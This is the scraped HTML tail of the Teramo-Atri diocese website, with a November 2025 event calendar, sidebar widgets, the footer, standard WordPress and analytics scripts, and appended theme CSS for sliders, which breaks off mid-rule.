 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Consegna del Vangelo di Matteo – Giornata diocesana della Gioventù" /><meta itemprop="address" content="Consegna del Vangelo di Matteo – Giornata diocesana della Gioventù" /></span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day-23 simcal-weekday-0 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">23</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
</tr><tr class="simcal-week simcal-week-47">
<td class="simcal-day-24 simcal-weekday-1 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">24</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-25 simcal-weekday-2 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">25</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-26 simcal-weekday-3 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">26</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-27 simcal-weekday-4 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">27</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-28 simcal-weekday-5 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">28</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
<td class="simcal-day-29 simcal-weekday-6 simcal-future simcal-day simcal-day-has-events simcal-day-has-1-events simcal-events-calendar-6874" data-events-count="1">
	<div>
		<span class="simcal-day-label simcal-day-number" style="background-color: #dd3333; color: #ffffff">29</span>
		<ul class="simcal-events">	<li class="simcal-event simcal-event-has-location simcal-events-calendar-6874 simcal-tooltip" itemscope itemtype="http://schema.org/Event">
		<span class="simcal-event-title">Flaviano di Costantinopoli († 449), figlio di Nicea (325): una Diaconia a Dio e all’uomo</span>
		<div class="simcal-event-details simcal-tooltip-content" style="display: none;"><p><strong><span class="simcal-event-title" itemprop="name">Flaviano di Costantinopoli († 449), figlio di Nicea (325): una Diaconia a Dio e all’uomo</span></strong></p>
<p><span class="simcal-event-start simcal-event-start-date" data-event-start="1764428400" data-event-format="j F Y" itemprop="startDate" content="2025-11-29T16:00:00+01:00">29 Novembre 2025</span>&nbsp;&nbsp;<span class="simcal-event-start simcal-event-start-time" data-event-start="1764428400" data-event-format="G:i" itemprop="startDate" content="2025-11-29T16:00:00+01:00">16:00</span> - <span class="simcal-event-end simcal-event-end-time" data-event-end="1764435600" data-event-format="G:i" itemprop="endDate" content="2025-11-29T18:00:00+01:00">18:00</span><br />
 <span class="simcal-event-address simcal-event-start-location" itemprop="location" itemscope itemtype="http://schema.org/Place"><meta itemprop="name" content="Giulianova" /><meta itemprop="address" content="Giulianova" />Giulianova</span></p>
<div></div></div>
	</li>
</ul>

		<span class="simcal-events-dots" style="display: none;"><b style="color: #000;"> &bull; </b></span>
	</div>
</td>
<td class="simcal-day-30 simcal-weekday-0 simcal-future simcal-day" data-events-count="0">
	<div>
		<span class="simcal-day-label simcal-day-number">30</span>
		<span class="simcal-no-events"></span>
		<span class="simcal-events-dots" style="display: none;"></span>
	</div>
</td>
</tr><td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void "></td>
<td class="simcal-day simcal-day-void simcal-day-void-last"></td>
	</tr>
</tbody>

            </table>

			<div class="simcal-ajax-loader simcal-spinner-top" style="display: none;"><i class="simcal-icon-spinner simcal-icon-spin"></i></div></div></div><div id="widget_sp_image-23" class="widget widget_sp_image"><a href="https://www.diocesiteramoatri.it/archivio-comunicati-stampa-della-diocesi-di-teramo-atri/" target="_self" class="widget_sp_image-image-link"><img width="600" height="400" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito.jpeg 600w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito-300x200.jpeg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito-360x240.jpeg 360w" sizes="(max-width: 600px) 100vw, 600px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/accrediti-sito.jpeg" /></a></div><div id="widget_sp_image-22" class="widget widget_sp_image"><a href="https://www.diocesiteramoatri.it/visite-pastorali-2022/" target="_self" class="widget_sp_image-image-link"><img width="731" height="502" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito.jpg 731w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito-300x206.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito-360x247.jpg 360w" sizes="(max-width: 731px) 100vw, 731px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Visita-pastorale_sito.jpg" /></a></div><div id="widget_sp_image-21" class="widget widget_sp_image"><a href="https://www.diocesiteramoatri.it/il-cammino-sinodale-della-diocesi-di-teramo-atri/" target="_blank" class="widget_sp_image-image-link"><img width="640" height="480" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia.jpg 640w, https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia-300x225.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia-360x270.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia-510x382.jpg 510w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2022/09/teramo-dall-alto-copia.jpg" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://t.me/diocesiteramoatri"><img width="300" height="132" src="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram-300x132.jpg" class="image wp-image-8597  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram-300x132.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram-360x158.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/banner-telegram.jpg 575w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="sticky-posts-2" class="widget widget_ultimate_posts"><h4 class="widgettitle">Ultimo Video</h4>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-17622 s-videogallery type-s-videogallery status-publish has-post-thumbnail hentry">

          <header>

                          <div class="entry-image">
                <a href="https://www.diocesiteramoatri.it/s-videogallery/incontro-dedicato-a-don-franco-marcone-a-torricella-sicura/" rel="bookmark">
                  <img width="480" height="360" src="https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault.jpg 480w, https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault-300x225.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2025/10/17622hqdefault-360x270.jpg 360w" sizes="(max-width: 480px) 100vw, 480px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.diocesiteramoatri.it/s-videogallery/incontro-dedicato-a-don-franco-marcone-a-torricella-sicura/" rel="bookmark">
                  Incontro dedicato a don Franco Marcone a Torricella Sicura                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

  <div class="upw-after">
    <p><a style=color: white;" href="s-videogallery">ARCHIVIO VIDEO</a></p>
  </div>
</div><div id="sticky-posts-4" class="videopp widget widget_ultimate_posts"><h4 class="widgettitle"><a href='https://www.diocesiteramoatri.it/s-photogallery/'>Galleria fotografica</a></h4>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-14095 s-photogallery type-s-photogallery status-publish has-post-thumbnail hentry">

          <header>

                          <div class="entry-image">
                <a href="https://www.diocesiteramoatri.it/s-photogallery/pellegrinaggio-dei-fidanzati-a-loreto/" rel="bookmark">
                  <img width="300" height="225" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-300x225.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-1024x768.jpg 1024w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-768x576.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-360x270.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-1536x1152.jpg 1536w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-510x382.jpg 510w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030-1080x810.jpg 1080w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/03/IMG-20230327-WA0030.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.diocesiteramoatri.it/s-photogallery/pellegrinaggio-dei-fidanzati-a-loreto/" rel="bookmark">
                  Pellegrinaggio dei fidanzati a Loreto                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

  <div class="upw-after">
    <p><a href="/s-photogallery\">TUTTE LE FOTO→</a></p>
  </div>
</div><div id="media_image-2" class="widget widget_media_image"><h4 class="widgettitle">Orari delle Messe</h4><a href="https://www.dindondan.app"><img width="565" height="205" src="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2.jpg" class="image wp-image-8628  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2.jpg 565w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2-300x109.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/dindondan2-360x131.jpg 360w" sizes="(max-width: 565px) 100vw, 565px" /></a></div><div id="widget_sp_image-14" class="widget widget_sp_image"><a href="https://calendar.google.com/calendar?cid=Y29tdW5pY2F6aW9uaUB0ZXJhbW9hdHJpLm9yZw" target="_blank" class="widget_sp_image-image-link"><img width="438" height="156" class="attachment-full" style="max-width: 100%;" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar.png 438w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar-300x107.png 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar-360x128.png 360w" sizes="(max-width: 438px) 100vw, 438px" src="https://www.diocesiteramoatri.it/wp-content/uploads/2020/03/FeaturedGoogleCalendar.png" /></a><div class="widget_sp_image-description" ><p>Aggiungi il Calendario diocesano al tuo Google Calendar (la prima volta solo da computer, no smartphone)</p>
</div></div>	    <section>
        <ul class="accordion" data-accordion="">
            <li class="accordion-navigation">
                	
                    </li>	
        </ul>
    </section>
    <div class="mediatabbottom">
                         </div> 
</div>
				</div> <!-- end #inner-content -->
    
			</div> <!-- end #content -->

					<footer class="footer" role="contentinfo">
						<div id="inner-footer"  >
							
							<div class="large-12 medium-12 columns">
								<div class="row">
									<div class="large-12 medium-12 columns">
										<div class="row" id="menu-menu-footer">
								<nav role="navigation">
		    						<ul id="menu-menu-del-footer" class="sub-nav"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28 has-dropdown"><a href="https://#">1</a>
<ul class="dropdown">
	<li id="menu-item-898" class="menu-vescovo menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://www.diocesiteramoatri.it/?page_id=89">Vescovo</a></li>
	<li id="menu-item-904" class="menu-documenti menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="/wd-interventi-vesc?wd-tipo-interventi-vesc=omelia,lectio-divina">Documenti</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29 has-dropdown"><a href="https://#">2</a>
<ul class="dropdown">
	<li id="menu-item-899" class="menu-curia menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.diocesiteramoatri.it/curia-vescovile/">Curia</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3286"><a href="https://www.diocesiteramoatri.it/wd-annuario-persone/">Annuario</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30 has-dropdown"><a href="https://#">3</a>
<ul class="dropdown">
	<li id="menu-item-902" class="menu-bibbia menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://www.bibbiaedu.it/">Bibbia CEI Online</a></li>
	<li id="menu-item-903" class="menu-liturgia menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://www.chiesacattolica.it/pls/cci_new_v3/v3_s2ew_consultazione.mostra_pagina?id_pagina=16096">Liturgia delle Ore</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31 has-dropdown"><a href="https://#">4</a>
<ul class="dropdown">
	<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://www.diocesiteramoatri.it/cookie-policy/">Cookie Policy</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3864"><a href="https://www.diocesiteramoatri.it/s-videogallery/">Videogallery</a></li>
</ul>
</li>
</ul>		    					</nav>
									</div>
									</div>
									</div>  
							</div>
			                		<div class="large-12 medium-12 columns">
							 <div id="sidebarfooter" class="row footerspazio" role="complementary">
		
</div>  							
							<p class="source-org copyright">&copy; 2025 Chiesa di Teramo-Atri.</p>
							</div>		
							 
						</div> <!-- end #inner-footer -->			
					</footer> <!-- end .footer -->
				</div> <!-- end #container -->
			</div> <!-- end .inner-wrap -->
		</div> <!-- end .off-canvas-wrap -->		
		<!-- all js scripts are loaded in library/joints.php -->
		            
        <script type="text/javascript">         
        jQuery(document).ready(function(){         
             jQuery('ul#portfolio').innerfade({
                speed: 2000,
		timeout: 4000,
		type: 'sequence',
		containerheight: '290px'
                               
            });            
      });	
        </script>
       
        
      <script type="text/javascript">
        jQuery('.togglesn-link').click(function () {
          jQuery('.togglesn').slideToggle('1000');
      });
      </script>
        
	<script type="text/javascript">
		var et_animation_data = [];
	</script>
			<script type="text/html" id="tmpl-osm-marker-input">
			<div class="locate">
				<a class="dashicons dashicons-location" data-name="locate-marker">
					<span class="screen-reader-text">
						Locate Marker					</span>
				</a>
			</div>
			<div class="input">
				<input type="text" data-name="label" />
			</div>
			<div class="tools">
				<a class="acf-icon -minus small light acf-js-tooltip" href="#" data-name="remove-marker" title="Remove Marker"></a>
			</div>
		</script>
		<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/slick.min.js?ver=1" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/teramo_custom-inline.js?ver=1" id="teramo_custom-inline-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/www.diocesiteramoatri.it\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.diocesiteramoatri.it\/wp-content\/themes\/wd-teramo-theme\/images","builder_images_uri":"https:\/\/www.diocesiteramoatri.it\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"b7cc8c301a","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"7208a39ae8","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"14322","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.11" id="divi-builder-custom-script-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.3.1" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5286d6c32b","locale":"it_IT","text_dir":"ltr","months":{"full":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"]},"days":{"full":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.3.1" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.11" id="et-core-common-js"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/js/foundation.min.js?ver=2.0%20(CSS)" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/scripts.js?ver=2.0%20(CSS)" id="joints-js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/jquery.innerfade.js?ver=6.5.7" id="innerfade-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.3.1" id="simplecalendar-imagesloaded-js"></script>
	</body>




	<script src="https://common-static.glauco.it/common/cookielaw/cookielaw.js" type="text/javascript" async></script><link href="https://common-static.glauco.it/common/cookielaw/cookielaw.css" rel="stylesheet" type="text/css"/>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://piwik1.glauco.it/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '83']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->



</html> 


--- FILE ---
content_type: text/css
request_url: https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/css/style-pubblico.css?ver=6.5.7
body_size: 180
content:
@charset "UTF-8";

.elemento_link {
    display: block;
    float: none;
    clear: both;
    padding-top: 20px;
	 
}

.preview_immagine {
    
    float: left;
    width: 100%;
    height: 65px!important;
   background-repeat:no-repeat;
    /* custom background-position */
    background-position:50% 50%;
    /* ie8- graceful degradation */
    background-position:50% 50% !important;
	background-size: cover!important;
}

.dati_link {
		display: block;
		
		width: 90%;
		margin:0 auto;
		color:white!important;
		text-shadow: 1px 1px #000;
		text-transform:uppercase;
		font-size:14px;
		font-weight:900;
		line-height:65px;
	 
}
.dati_link  a {
	color:white!important;
}

.PW_titolo {
    clear: both;
    font-size: 1.1em;
}

.PW_descrizione {
    clear: both;
    text-transform: uppercase;
    font-size: 0.6em;
}

.link-seed_image_link-container {
    display: table;
    clear: both;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/teramo_custom-css.css?ver=6.5.7
body_size: 6500
content:
.blu  /* 1481 x bordo e spazio */
{
color: #4267b2;
font-weight: bold;
}

.rosa  /* 1481 x bordo e spazio */
{
color: #d23f81;
font-weight: bold;
}

#stemma img {
    height:100px!important;
}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}




.teramo-slider-testata   {
     overflow:hidden;
}
.teramo-slider-testata   img {
     max-height:300px;
	 min-height:300px;
	 margin-right:10px;
}



 
/* Slider */
.teramo-slider-testata .slick-loading .slick-list
{
    background: url('./ajax-loader.gif')#efefef center center no-repeat;  
} 

 
/* Arrows */
.teramo-slider-testata  .slick-prev,
.teramo-slider-testata  .slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    bottom: 5%;

    display: block;

    width: 38px;
    height: 38px;
    
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    /*border-radius:50%;
 
background:#fff; */
    background:transparent;
line-height:30px;
text-align:center;
	
}
.teramo-slider-testata .slick-prev:hover,
.teramo-slider-testata .slick-prev:focus,
.teramo-slider-testata .slick-next:hover,
.teramo-slider-testata .slick-next:focus
{
    color: transparent;
    outline: none;
   /* background: rgba(255,255,255,0.75); */
}
.teramo-slider-testata .slick-prev:hover:before,
.teramo-slider-testata .slick-prev:focus:before,
.teramo-slider-testata .slick-next:hover:before,
.teramo-slider-testata .slick-next:focus:before
{
    opacity: 1;
}
.teramo-slider-testata .slick-prev.slick-disabled:before,
.teramo-slider-testata .slick-next.slick-disabled:before
{
    opacity: .25;
}

.teramo-slider-testata .slick-prev:before,
.teramo-slider-testata .slick-next:before
{
    
    font-size: 30px;
    line-height: 38px;

    opacity: .91;
    text-align:center;
    color:  RGBA(255, 255, 255, 1.00);
    text-shadow: 1px 1px 2px rgba(0,0,0,0.66);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.teramo-slider-testata .slick-prev
{
  /*right: 0px; */
  right:150px;
  z-index:2000;
}
[dir='rtl'] .teramo-slider-testata .slick-prev
{
   right: 0px;  
    left: auto;
}
.teramo-slider-testata .slick-prev:before
{
   /* content: '<'; */
	font-family: FontAwesome;
   content: "\f137";
}
[dir='rtl'].teramo-slider-testata  .slick-prev:before
{
  /*  content: '>'; */
	font-family: FontAwesome;
    content: "\f137";
}

.teramo-slider-testata .slick-next
{
     right: 110px;  
}
[dir='rtl'] .teramo-slider-testata .slick-next
{
    right: auto;
    left: 0px;  
}
.teramo-slider-testata .slick-next:before
{
   /* content: '>'; */
	font-family: FontAwesome;
    content: "\f138";
}
[dir='rtl'] .teramo-slider-testata .slick-next:before
{
   /* content: '<'; */
	font-family: FontAwesome;
    content: "\f137";
}

/* Dots */
.teramo-slider-testata .slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.teramo-slider-testata .slick-dots
{
    position: absolute;
     bottom:  40px; 

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.teramo-slider-testata .slick-dots li
{
    position: relative;

    display: inline-block;

    width: 10px;
    height: 10px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.teramo-slider-testata .slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: red;
    border: 0;
    outline: none;
    background: transparent;  
}
.teramo-slider-testata .slick-dots li button:hover,
.teramo-slider-testata .slick-dots li button:focus
{
    outline: none;
}
.teramo-slider-testata .slick-dots li button:hover:before,
.teramo-slider-testata .slick-dots li button:focus:before
{
    opacity: 1;
}
.teramo-slider-testata .slick-dots li button:before
{
     
    font-size: 24px;
    line-height: 26px;

    position: absolute;
    top: 0;
    left: 0;

    width: 15px;
    height: 15px;

    content: '•';
    text-align: center;
    
    opacity: .85;
    color:white;
	text-shadow: 1px 1px rgba(0,0,0,75);

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.teramo-slider-testata .slick-dots li.slick-active button:before
{
    opacity: .75;
    color: red;
	 text-shadow: 1px 1px rgba(0,0,0,75);
}


#teramo-slider-testata {
	height:300px;
}

#teramo_custom-menu {
	background:#d31d1a;
	text-transform:uppercase;
	font-family:'Open Sans';
}

#teramo-slider-testata .slick-slide img {
opacity: 0.68;
    filter: alpha(opacity=68); 
	-webkit-transition: 1s; /* Safari */
    transition:   1s;
}

#teramo-slider-testata .slick-slide.slick-current img {
	opacity: 1;
    filter: alpha(opacity=100);  
	-webkit-transition: 1s; /* Safari */
    transition: 1s;
}



::-webkit-input-placeholder {
	font-family:'Open Sans';
	font-weight:100;
   color: rgba(255,255,255,0.68);
}

:-moz-placeholder { /* Firefox 18- */
font-family:'Open Sans';
	font-weight:100;
    color: rgba(255,255,255,0.68);
}

::-moz-placeholder {  /* Firefox 19+ */
font-family:'Open Sans';
	font-weight:100;
   color: rgba(255,255,255,0.68);
}

:-ms-input-placeholder {  
font-family:'Open Sans';
	font-weight:100;
    color: rgba(255,255,255,0.5);
}


.toptop .data {
	font-family: 'Open Sans';
	color:#b0b0b0;
	text-transform:capitalize;
	font-size:85%;	
}


/* Slider eventi */
.teramo-slider-eventi .slick-loading .slick-list
{
    background: red url('./ajax-loader.gif') center center no-repeat;  
} 

 
/* Arrows */
.teramo-slider-eventi  .slick-prev,
.teramo-slider-eventi  .slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 45%;

    display: block;

    width: 35px;
    height: 35px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
	 
	
}
.teramo-slider-eventi .slick-prev:hover,
.teramo-slider-eventi .slick-prev:focus,
.teramo-slider-eventi .slick-next:hover,
.teramo-slider-eventi .slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.teramo-slider-eventi .slick-prev:hover:before,
.teramo-slider-eventi .slick-prev:focus:before,
.teramo-slider-eventi .slick-next:hover:before,
.teramo-slider-eventi .slick-next:focus:before
{
    opacity: 1;
}
.teramo-slider-eventi .slick-prev.slick-disabled:before,
.teramo-slider-eventi .slick-next.slick-disabled:before
{
    opacity: .25;
}

.teramo-slider-eventi .slick-prev:before,
